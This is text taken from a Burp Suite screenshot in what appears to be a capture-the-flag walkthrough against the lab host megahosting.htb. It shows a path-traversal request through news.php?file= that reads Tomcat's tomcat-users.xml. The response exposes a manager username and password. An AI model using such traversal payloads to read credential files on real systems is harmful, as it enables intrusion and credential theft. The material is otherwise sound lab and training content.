 Send Cancel < > Target: http://megahosting.htb
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE: By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application. If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE: The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56
Search... 0 matches